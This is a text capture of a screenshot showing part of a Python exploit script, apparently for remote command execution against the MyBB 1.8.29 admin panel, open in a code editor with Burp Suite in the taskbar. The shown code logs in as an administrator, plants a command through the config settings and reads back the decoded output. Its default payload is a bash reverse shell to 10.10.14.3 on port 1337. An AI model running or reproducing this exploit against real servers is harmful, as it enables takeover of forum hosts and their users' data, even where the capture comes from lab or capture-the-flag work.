 Applications Places System
50924.py - VSCodium
File Edit Selection View Go Run Terminal Help
50924.py
home > crystal > Desktop > 50924.py > ...
whoami Aa ab .* No results
88
89 def get_cmd_result(ident_string, raw_cmd=""):
90
91 conf_settings_list = r_client.get(host + "/admin/index.php?module=config-settings&action=change").text
92
93 soup = BeautifulSoup(conf_settings_list, "lxml")
94 row_setting = soup.find_all("tr", {"id": "row_setting_{}".format(ident_string)})[0]
95
96 cmd_result = row_setting.find_all("div", {"class": "form_row"})[0].text
97
98 if raw_cmd == "":
99 cmd_result = b64decode(cmd_result[2:]).decode()
100
101 print("[+] Result: {}".format(str(cmd_result)))
102
103
104 parser = argparse.ArgumentParser()
105
106 parser.add_argument('--username', required=True, help="MyBB Admin CP username")
107 parser.add_argument('--password', required=True, help="MyBB Admin CP password")
108 parser.add_argument('--host', required=True, help="e.g. http://target.website.local, http://10.10.10.10, http://192.168.23.101:8000")
109 parser.add_argument('--cmd', required=False, help="Command to run")
110 parser.add_argument('--raw_cmd', required=False, help="Command to run directly into system()")
111 args = parser.parse_args()
112
113 username = args.username
114 password = args.password
115 host = args.host
116
117 cmd = "bash -i >& /dev/tcp/10.10.14.3/1337 0>&1" if args.cmd is None else args.cmd
118 raw_cmd = "" if args.raw_cmd is None else args.raw_cmd
119
120 r_client = requests.Session()
121
122 login(username, password)
123 ident_string = add_settings(cmd, raw_cmd=raw_cmd)
124 get_cmd_result(ident_string, raw_cmd=raw_cmd)
125
0 0 Ln 116, Col 1 (49 selected) Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit Prettier
Menu [T3rm1n4l] MyBB 1.8.29 - MyBB 1.... [Burp Suite Community ... /etc/hosts (optimistic) - ... 50924.py - VSCodium